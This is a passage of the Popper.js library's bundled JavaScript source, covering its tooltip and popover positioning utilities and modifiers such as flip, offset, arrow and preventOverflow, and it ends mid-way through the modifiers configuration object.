}

/**
 * Get the prefixed supported property name
 * @method
 * @memberof Popper.Utils
 * @argument {String} property (camelCase)
 * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
 */
function getSupportedPropertyName(property) {
  var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
  var upperProp = property.charAt(0).toUpperCase() + property.slice(1);

  for (var i = 0; i < prefixes.length; i++) {
    var prefix = prefixes[i];
    var toCheck = prefix ? '' + prefix + upperProp : property;
    if (typeof document.body.style[toCheck] !== 'undefined') {
      return toCheck;
    }
  }
  return null;
}

/**
 * Destroy the popper
 * @method
 * @memberof Popper
 */
function destroy() {
  this.state.isDestroyed = true;

  // touch DOM only if `applyStyle` modifier is enabled
  if (isModifierEnabled(this.modifiers, 'applyStyle')) {
    this.popper.removeAttribute('x-placement');
    this.popper.style.position = '';
    this.popper.style.top = '';
    this.popper.style.left = '';
    this.popper.style.right = '';
    this.popper.style.bottom = '';
    this.popper.style.willChange = '';
    this.popper.style[getSupportedPropertyName('transform')] = '';
  }

  this.disableEventListeners();

  // remove the popper if user explicity asked for the deletion on destroy
  // do not use `remove` because IE11 doesn't support it
  if (this.options.removeOnDestroy) {
    this.popper.parentNode.removeChild(this.popper);
  }
  return this;
}

/**
 * Get the window associated with the element
 * @argument {Element} element
 * @returns {Window}
 */
function getWindow(element) {
  var ownerDocument = element.ownerDocument;
  return ownerDocument ? ownerDocument.defaultView : window;
}

function attachToScrollParents(scrollParent, event, callback, scrollParents) {
  var isBody = scrollParent.nodeName === 'BODY';
  var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
  target.addEventListener(event, callback, { passive: true });

  if (!isBody) {
    attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
  }
  scrollParents.push(target);
}

/**
 * Setup needed event listeners used to update the popper position
 * @method
 * @memberof Popper.Utils
 * @private
 */
function setupEventListeners(reference, options, state, updateBound) {
  // Resize event listener on window
  state.updateBound = updateBound;
  getWindow(reference).addEventListener('resize', state.updateBound, { passive: true });

  // Scroll event listener on scroll parents
  var scrollElement = getScrollParent(reference);
  attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
  state.scrollElement = scrollElement;
  state.eventsEnabled = true;

  return state;
}

/**
 * It will add resize/scroll events and start recalculating
 * position of the popper element when they are triggered.
 * @method
 * @memberof Popper
 */
function enableEventListeners() {
  if (!this.state.eventsEnabled) {
    this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
  }
}

/**
 * Remove event listeners used to update the popper position
 * @method
 * @memberof Popper.Utils
 * @private
 */
function removeEventListeners(reference, state) {
  // Remove resize event listener on window
  getWindow(reference).removeEventListener('resize', state.updateBound);

  // Remove scroll event listener on scroll parents
  state.scrollParents.forEach(function (target) {
    target.removeEventListener('scroll', state.updateBound);
  });

  // Reset state
  state.updateBound = null;
  state.scrollParents = [];
  state.scrollElement = null;
  state.eventsEnabled = false;
  return state;
}

/**
 * It will remove resize/scroll events and won't recalculate popper position
 * when they are triggered. It also won't trigger onUpdate callback anymore,
 * unless you call `update` method manually.
 * @method
 * @memberof Popper
 */
function disableEventListeners() {
  if (this.state.eventsEnabled) {
    cancelAnimationFrame(this.scheduleUpdate);
    this.state = removeEventListeners(this.reference, this.state);
  }
}

/**
 * Tells if a given input is a number
 * @method
 * @memberof Popper.Utils
 * @param {*} input to check
 * @return {Boolean}
 */
function isNumeric(n) {
  return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
}

/**
 * Set the style to the given popper
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element - Element to apply the style to
 * @argument {Object} styles
 * Object with a list of properties and values which will be applied to the element
 */
function setStyles(element, styles) {
  Object.keys(styles).forEach(function (prop) {
    var unit = '';
    // add unit if the value is numeric and is one of the following
    if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
      unit = 'px';
    }
    element.style[prop] = styles[prop] + unit;
  });
}

/**
 * Set the attributes to the given popper
 * @method
 * @memberof Popper.Utils
 * @argument {Element} element - Element to apply the attributes to
 * @argument {Object} styles
 * Object with a list of properties and values which will be applied to the element
 */
function setAttributes(element, attributes) {
  Object.keys(attributes).forEach(function (prop) {
    var value = attributes[prop];
    if (value !== false) {
      element.setAttribute(prop, attributes[prop]);
    } else {
      element.removeAttribute(prop);
    }
  });
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} data.styles - List of style properties - values to apply to popper element
 * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The same data object
 */
function applyStyle(data) {
  // any property present in `data.styles` will be applied to the popper,
  // in this way we can make the 3rd party modifiers add custom styles to it
  // Be aware, modifiers could override the properties defined in the previous
  // lines of this modifier!
  setStyles(data.instance.popper, data.styles);

  // any property present in `data.attributes` will be applied to the popper,
  // they will be set as HTML attributes of the element
  setAttributes(data.instance.popper, data.attributes);

  // if arrowElement is defined and arrowStyles has some properties
  if (data.arrowElement && Object.keys(data.arrowStyles).length) {
    setStyles(data.arrowElement, data.arrowStyles);
  }

  return data;
}

/**
 * Set the x-placement attribute before everything else because it could be used
 * to add margins to the popper margins needs to be calculated to get the
 * correct popper offsets.
 * @method
 * @memberof Popper.modifiers
 * @param {HTMLElement} reference - The reference element used to position the popper
 * @param {HTMLElement} popper - The HTML element used as popper
 * @param {Object} options - Popper.js options
 */
function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
  // compute reference element offsets
  var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

  // compute auto placement, store placement inside the data object,
  // modifiers will be able to edit `placement` if needed
  // and refer to originalPlacement to know the original value
  var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);

  popper.setAttribute('x-placement', placement);

  // Apply `position` to popper before anything else because
  // without the position applied we can't guarantee correct computations
  setStyles(popper, { position: options.positionFixed ? 'fixed' : 'absolute' });

  return options;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function computeStyle(data, options) {
  var x = options.x,
      y = options.y;
  var popper = data.offsets.popper;

  // Remove this legacy support in Popper.js v2

  var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
    return modifier.name === 'applyStyle';
  }).gpuAcceleration;
  if (legacyGpuAccelerationOption !== undefined) {
    console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
  }
  var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;

  var offsetParent = getOffsetParent(data.instance.popper);
  var offsetParentRect = getBoundingClientRect(offsetParent);

  // Styles
  var styles = {
    position: popper.position
  };

  // Avoid blurry text by using full pixel integers.
  // For pixel-perfect positioning, top/bottom prefers rounded
  // values, while left/right prefers floored values.
  var offsets = {
    left: Math.floor(popper.left),
    top: Math.round(popper.top),
    bottom: Math.round(popper.bottom),
    right: Math.floor(popper.right)
  };

  var sideA = x === 'bottom' ? 'top' : 'bottom';
  var sideB = y === 'right' ? 'left' : 'right';

  // if gpuAcceleration is set to `true` and transform is supported,
  //  we use `translate3d` to apply the position to the popper we
  // automatically use the supported prefixed version if needed
  var prefixedProperty = getSupportedPropertyName('transform');

  // now, let's make a step back and look at this code closely (wtf?)
  // If the content of the popper grows once it's been positioned, it
  // may happen that the popper gets misplaced because of the new content
  // overflowing its reference element
  // To avoid this problem, we provide two options (x and y), which allow
  // the consumer to define the offset origin.
  // If we position a popper on top of a reference element, we can set
  // `x` to `top` to make the popper grow towards its top instead of
  // its bottom.
  var left = void 0,
      top = void 0;
  if (sideA === 'bottom') {
    top = -offsetParentRect.height + offsets.bottom;
  } else {
    top = offsets.top;
  }
  if (sideB === 'right') {
    left = -offsetParentRect.width + offsets.right;
  } else {
    left = offsets.left;
  }
  if (gpuAcceleration && prefixedProperty) {
    styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
    styles[sideA] = 0;
    styles[sideB] = 0;
    styles.willChange = 'transform';
  } else {
    // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
    var invertTop = sideA === 'bottom' ? -1 : 1;
    var invertLeft = sideB === 'right' ? -1 : 1;
    styles[sideA] = top * invertTop;
    styles[sideB] = left * invertLeft;
    styles.willChange = sideA + ', ' + sideB;
  }

  // Attributes
  var attributes = {
    'x-placement': data.placement
  };

  // Update `data` attributes, styles and arrowStyles
  data.attributes = _extends$1({}, attributes, data.attributes);
  data.styles = _extends$1({}, styles, data.styles);
  data.arrowStyles = _extends$1({}, data.offsets.arrow, data.arrowStyles);

  return data;
}

/**
 * Helper used to know if the given modifier depends from another one.<br />
 * It checks if the needed modifier is listed and enabled.
 * @method
 * @memberof Popper.Utils
 * @param {Array} modifiers - list of modifiers
 * @param {String} requestingName - name of requesting modifier
 * @param {String} requestedName - name of requested modifier
 * @returns {Boolean}
 */
function isModifierRequired(modifiers, requestingName, requestedName) {
  var requesting = find(modifiers, function (_ref) {
    var name = _ref.name;
    return name === requestingName;
  });

  var isRequired = !!requesting && modifiers.some(function (modifier) {
    return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
  });

  if (!isRequired) {
    var _requesting = '`' + requestingName + '`';
    var requested = '`' + requestedName + '`';
    console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
  }
  return isRequired;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function arrow(data, options) {
  var _data$offsets$arrow;

  // arrow depends on keepTogether in order to work
  if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
    return data;
  }

  var arrowElement = options.element;

  // if arrowElement is a string, suppose it's a CSS selector
  if (typeof arrowElement === 'string') {
    arrowElement = data.instance.popper.querySelector(arrowElement);

    // if arrowElement is not found, don't run the modifier
    if (!arrowElement) {
      return data;
    }
  } else {
    // if the arrowElement isn't a query selector we must check that the
    // provided DOM node is child of its popper node
    if (!data.instance.popper.contains(arrowElement)) {
      console.warn('WARNING: `arrow.element` must be child of its popper element!');
      return data;
    }
  }

  var placement = data.placement.split('-')[0];
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var isVertical = ['left', 'right'].indexOf(placement) !== -1;

  var len = isVertical ? 'height' : 'width';
  var sideCapitalized = isVertical ? 'Top' : 'Left';
  var side = sideCapitalized.toLowerCase();
  var altSide = isVertical ? 'left' : 'top';
  var opSide = isVertical ? 'bottom' : 'right';
  var arrowElementSize = getOuterSizes(arrowElement)[len];

  //
  // extends keepTogether behavior making sure the popper and its
  // reference have enough pixels in conjuction
  //

  // top/left side
  if (reference[opSide] - arrowElementSize < popper[side]) {
    data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
  }
  // bottom/right side
  if (reference[side] + arrowElementSize > popper[opSide]) {
    data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
  }
  data.offsets.popper = getClientRect(data.offsets.popper);

  // compute center of the popper
  var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

  // Compute the sideValue using the updated popper offsets
  // take popper margin in account because we don't have this info available
  var css = getStyleComputedProperty(data.instance.popper);
  var popperMarginSide = parseFloat(css['margin' + sideCapitalized], 10);
  var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width'], 10);
  var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

  // prevent arrowElement from being placed not contiguously to its popper
  sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);

  data.arrowElement = arrowElement;
  data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty$1(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty$1(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);

  return data;
}

/**
 * Get the opposite placement variation of the given one
 * @method
 * @memberof Popper.Utils
 * @argument {String} placement variation
 * @returns {String} flipped placement variation
 */
function getOppositeVariation(variation) {
  if (variation === 'end') {
    return 'start';
  } else if (variation === 'start') {
    return 'end';
  }
  return variation;
}

/**
 * List of accepted placements to use as values of the `placement` option.<br />
 * Valid placements are:
 * - `auto`
 * - `top`
 * - `right`
 * - `bottom`
 * - `left`
 *
 * Each placement can have a variation from this list:
 * - `-start`
 * - `-end`
 *
 * Variations are interpreted easily if you think of them as the left to right
 * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
 * is right.<br />
 * Vertically (`left` and `right`), `start` is top and `end` is bottom.
 *
 * Some valid examples are:
 * - `top-end` (on top of reference, right aligned)
 * - `right-start` (on right of reference, top aligned)
 * - `bottom` (on bottom, centered)
 * - `auto-right` (on the side with more space available, alignment depends by placement)
 *
 * @static
 * @type {Array}
 * @enum {String}
 * @readonly
 * @method placements
 * @memberof Popper
 */
var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

// Get rid of `auto` `auto-start` and `auto-end`
var validPlacements = placements.slice(3);

/**
 * Given an initial placement, returns all the subsequent placements
 * clockwise (or counter-clockwise).
 *
 * @method
 * @memberof Popper.Utils
 * @argument {String} placement - A valid placement (it accepts variations)
 * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
 * @returns {Array} placements including their variations
 */
function clockwise(placement) {
  var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

  var index = validPlacements.indexOf(placement);
  var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
  return counter ? arr.reverse() : arr;
}

var BEHAVIORS = {
  FLIP: 'flip',
  CLOCKWISE: 'clockwise',
  COUNTERCLOCKWISE: 'counterclockwise'
};

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function flip(data, options) {
  // if `inner` modifier is enabled, we can't use the `flip` modifier
  if (isModifierEnabled(data.instance.modifiers, 'inner')) {
    return data;
  }

  if (data.flipped && data.placement === data.originalPlacement) {
    // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
    return data;
  }

  var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);

  var placement = data.placement.split('-')[0];
  var placementOpposite = getOppositePlacement(placement);
  var variation = data.placement.split('-')[1] || '';

  var flipOrder = [];

  switch (options.behavior) {
    case BEHAVIORS.FLIP:
      flipOrder = [placement, placementOpposite];
      break;
    case BEHAVIORS.CLOCKWISE:
      flipOrder = clockwise(placement);
      break;
    case BEHAVIORS.COUNTERCLOCKWISE:
      flipOrder = clockwise(placement, true);
      break;
    default:
      flipOrder = options.behavior;
  }

  flipOrder.forEach(function (step, index) {
    if (placement !== step || flipOrder.length === index + 1) {
      return data;
    }

    placement = data.placement.split('-')[0];
    placementOpposite = getOppositePlacement(placement);

    var popperOffsets = data.offsets.popper;
    var refOffsets = data.offsets.reference;

    // using floor because the reference offsets may contain decimals we are not going to consider here
    var floor = Math.floor;
    var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);

    var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
    var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
    var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
    var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);

    var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

    // flip the variation if required
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
    var flippedVariation = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

    if (overlapsRef || overflowsBoundaries || flippedVariation) {
      // this boolean to detect any flip loop
      data.flipped = true;

      if (overlapsRef || overflowsBoundaries) {
        placement = flipOrder[index + 1];
      }

      if (flippedVariation) {
        variation = getOppositeVariation(variation);
      }

      data.placement = placement + (variation ? '-' + variation : '');

      // this object contains `position`, we want to preserve it along with
      // any additional property we may add in the future
      data.offsets.popper = _extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));

      data = runModifiers(data.instance.modifiers, data, 'flip');
    }
  });
  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function keepTogether(data) {
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var placement = data.placement.split('-')[0];
  var floor = Math.floor;
  var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
  var side = isVertical ? 'right' : 'bottom';
  var opSide = isVertical ? 'left' : 'top';
  var measurement = isVertical ? 'width' : 'height';

  if (popper[side] < floor(reference[opSide])) {
    data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
  }
  if (popper[opSide] > floor(reference[side])) {
    data.offsets.popper[opSide] = floor(reference[side]);
  }

  return data;
}

/**
 * Converts a string containing value + unit into a px value number
 * @function
 * @memberof {modifiers~offset}
 * @private
 * @argument {String} str - Value + unit string
 * @argument {String} measurement - `height` or `width`
 * @argument {Object} popperOffsets
 * @argument {Object} referenceOffsets
 * @returns {Number|String}
 * Value in pixels, or original string if no values were extracted
 */
function toValue(str, measurement, popperOffsets, referenceOffsets) {
  // separate value from unit
  var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
  var value = +split[1];
  var unit = split[2];

  // If it's not a number it's an operator, I guess
  if (!value) {
    return str;
  }

  if (unit.indexOf('%') === 0) {
    var element = void 0;
    switch (unit) {
      case '%p':
        element = popperOffsets;
        break;
      case '%':
      case '%r':
      default:
        element = referenceOffsets;
    }

    var rect = getClientRect(element);
    return rect[measurement] / 100 * value;
  } else if (unit === 'vh' || unit === 'vw') {
    // if is a vh or vw, we calculate the size based on the viewport
    var size = void 0;
    if (unit === 'vh') {
      size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
    } else {
      size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
    }
    return size / 100 * value;
  } else {
    // if is an explicit pixel unit, we get rid of the unit and keep the value
    // if is an implicit unit, it's px, and we return just the value
    return value;
  }
}

/**
 * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
 * @function
 * @memberof {modifiers~offset}
 * @private
 * @argument {String} offset
 * @argument {Object} popperOffsets
 * @argument {Object} referenceOffsets
 * @argument {String} basePlacement
 * @returns {Array} a two cells array with x and y offsets in numbers
 */
function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
  var offsets = [0, 0];

  // Use height if placement is left or right and index is 0 otherwise use width
  // in this way the first offset will use an axis and the second one
  // will use the other one
  var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

  // Split the offset string to obtain a list of values and operands
  // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
  var fragments = offset.split(/(\+|\-)/).map(function (frag) {
    return frag.trim();
  });

  // Detect if the offset string contains a pair of values or a single one
  // they could be separated by comma or space
  var divider = fragments.indexOf(find(fragments, function (frag) {
    return frag.search(/,|\s/) !== -1;
  }));

  if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
    console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
  }

  // If divider is found, we divide the list of values and operands to divide
  // them by ofset X and Y.
  var splitRegex = /\s*,\s*|\s+/;
  var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

  // Convert the values with units to absolute pixels to allow our computations
  ops = ops.map(function (op, index) {
    // Most of the units rely on the orientation of the popper
    var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
    var mergeWithPrevious = false;
    return op
    // This aggregates any `+` or `-` sign that aren't considered operators
    // e.g.: 10 + +5 => [10, +, +5]
    .reduce(function (a, b) {
      if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
        a[a.length - 1] = b;
        mergeWithPrevious = true;
        return a;
      } else if (mergeWithPrevious) {
        a[a.length - 1] += b;
        mergeWithPrevious = false;
        return a;
      } else {
        return a.concat(b);
      }
    }, [])
    // Here we convert the string values into number values (in px)
    .map(function (str) {
      return toValue(str, measurement, popperOffsets, referenceOffsets);
    });
  });

  // Loop trough the offsets arrays and execute the operations
  ops.forEach(function (op, index) {
    op.forEach(function (frag, index2) {
      if (isNumeric(frag)) {
        offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
      }
    });
  });
  return offsets;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @argument {Number|String} options.offset=0
 * The offset value as described in the modifier description
 * @returns {Object} The data object, properly modified
 */
function offset(data, _ref) {
  var offset = _ref.offset;
  var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var basePlacement = placement.split('-')[0];

  var offsets = void 0;
  if (isNumeric(+offset)) {
    offsets = [+offset, 0];
  } else {
    offsets = parseOffset(offset, popper, reference, basePlacement);
  }

  if (basePlacement === 'left') {
    popper.top += offsets[0];
    popper.left -= offsets[1];
  } else if (basePlacement === 'right') {
    popper.top += offsets[0];
    popper.left += offsets[1];
  } else if (basePlacement === 'top') {
    popper.left += offsets[0];
    popper.top -= offsets[1];
  } else if (basePlacement === 'bottom') {
    popper.left += offsets[0];
    popper.top += offsets[1];
  }

  data.popper = popper;
  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function preventOverflow(data, options) {
  var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

  // If offsetParent is the reference element, we really want to
  // go one step up and use the next offsetParent as reference to
  // avoid to make this modifier completely useless and look like broken
  if (data.instance.reference === boundariesElement) {
    boundariesElement = getOffsetParent(boundariesElement);
  }

  // NOTE: DOM access here
  // resets the popper's position so that the document size can be calculated excluding
  // the size of the popper element itself
  var transformProp = getSupportedPropertyName('transform');
  var popperStyles = data.instance.popper.style; // assignment to help minification
  var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];

  popperStyles.top = '';
  popperStyles.left = '';
  popperStyles[transformProp] = '';

  var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

  // NOTE: DOM access here
  // restores the original style properties after the offsets have been computed
  popperStyles.top = top;
  popperStyles.left = left;
  popperStyles[transformProp] = transform;

  options.boundaries = boundaries;

  var order = options.priority;
  var popper = data.offsets.popper;

  var check = {
    primary: function primary(placement) {
      var value = popper[placement];
      if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
        value = Math.max(popper[placement], boundaries[placement]);
      }
      return defineProperty$1({}, placement, value);
    },
    secondary: function secondary(placement) {
      var mainSide = placement === 'right' ? 'left' : 'top';
      var value = popper[mainSide];
      if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
        value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
      }
      return defineProperty$1({}, mainSide, value);
    }
  };

  order.forEach(function (placement) {
    var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
    popper = _extends$1({}, popper, check[side](placement));
  });

  data.offsets.popper = popper;

  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function shift(data) {
  var placement = data.placement;
  var basePlacement = placement.split('-')[0];
  var shiftvariation = placement.split('-')[1];

  // if shift shiftvariation is specified, run the modifier
  if (shiftvariation) {
    var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;

    var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
    var side = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';

    var shiftOffsets = {
      start: defineProperty$1({}, side, reference[side]),
      end: defineProperty$1({}, side, reference[side] + reference[measurement] - popper[measurement])
    };

    data.offsets.popper = _extends$1({}, popper, shiftOffsets[shiftvariation]);
  }

  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by update method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function hide(data) {
  if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
    return data;
  }

  var refRect = data.offsets.reference;
  var bound = find(data.instance.modifiers, function (modifier) {
    return modifier.name === 'preventOverflow';
  }).boundaries;

  if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
    // Avoid unnecessary DOM access if visibility hasn't changed
    if (data.hide === true) {
      return data;
    }

    data.hide = true;
    data.attributes['x-out-of-boundaries'] = '';
  } else {
    // Avoid unnecessary DOM access if visibility hasn't changed
    if (data.hide === false) {
      return data;
    }

    data.hide = false;
    data.attributes['x-out-of-boundaries'] = false;
  }

  return data;
}

/**
 * @function
 * @memberof Modifiers
 * @argument {Object} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {Object} The data object, properly modified
 */
function inner(data) {
  var placement = data.placement;
  var basePlacement = placement.split('-')[0];
  var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;

  var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;

  var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;

  popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);

  data.placement = getOppositePlacement(placement);
  data.offsets.popper = getClientRect(popper);

  return data;
}

/**
 * Modifier function, each modifier can have a function of this type assigned
 * to its `fn` property.<br />
 * These functions will be called on each update, this means that you must
 * make sure they are performant enough to avoid performance bottlenecks.
 *
 * @function ModifierFn
 * @argument {dataObject} data - The data object generated by `update` method
 * @argument {Object} options - Modifiers configuration and options
 * @returns {dataObject} The data object, properly modified
 */

/**
 * Modifiers are plugins used to alter the behavior of your poppers.<br />
 * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
 * needed by the library.
 *
 * Usually you don't want to override the `order`, `fn` and `onLoad` props.
 * All the other properties are configurations that could be tweaked.
 * @namespace modifiers
 */
var modifiers = {
  /**
   * Modifier used to shift the popper on the start or end of its reference
   * element.<br />
   * It will read the variation of the `placement` property.<br />
   * It can be one either `-end` or `-start`.
   * @memberof modifiers
   * @inner
   */
  shift: {
    /** @prop {number} order=100 - Index used to define the order of execution */
    order: 100,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: shift
  },

  /**
   * The `offset` modifier can shift your popper on both its axis.
   *
   * It accepts the following units:
   * - `px` or unitless, interpreted as pixels
   * - `%` or `%r`, percentage relative to the length of the reference element
   * - `%p`, percentage relative to the length of the popper element
   * - `vw`, CSS viewport width unit
   * - `vh`, CSS viewport height unit
   *
   * For length is intended the main axis relative to the placement of the popper.<br />
   * This means that if the placement is `top` or `bottom`, the length will be the
   * `width`. In case of `left` or `right`, it will be the height.
   *
   * You can provide a single value (as `Number` or `String`), or a pair of values
   * as `String` divided by a comma or one (or more) white spaces.<br />
   * The latter is a deprecated method because it leads to confusion and will be
   * removed in v2.<br />
   * Additionally, it accepts additions and subtractions between different units.
   * Note that multiplications and divisions aren't supported.
   *
   * Valid examples are:
   * ```
   * 10
   * '10%'
   * '10, 10'
   * '10%, 10'
   * '10 + 10%'
   * '10 - 5vh + 3%'
   * '-10px + 5vh, 5px - 6%'
   * ```
   * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
   * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
   * > More on this [reading this issue](https://github.com/FezVrasta/popper.js/issues/373)
   *
   * @memberof modifiers
   * @inner
   */
  offset: {
    /** @prop {number} order=200 - Index used to define the order of execution */
    order: 200,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: offset,
    /** @prop {Number|String} offset=0
     * The offset value as described in the modifier description
     */
    offset: 0
  },

  /**
   * Modifier used to prevent the popper from being positioned outside the boundary.
   *
   * An scenario exists where the reference itself is not within the boundaries.<br />
   * We can say it has "escaped the boundaries" — or just "escaped".<br />
   * In this case we need to decide whether the popper should either:
   *
   * - detach from the reference and remain "trapped" in the boundaries, or
   * - if it should ignore the boundary and "escape with its reference"
   *
   * When `escapeWithReference` is set to`true` and reference is completely
   * outside its boundaries, the popper will overflow (or completely leave)
   * the boundaries in order to remain attached to the edge of the reference.
   *
   * @memberof modifiers
   * @inner
   */
  preventOverflow: {
    /** @prop {number} order=300 - Index used to define the order of execution */
    order: 300,
    /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
    enabled: true,
    /** @prop {ModifierFn} */
    fn: preventOverflow,
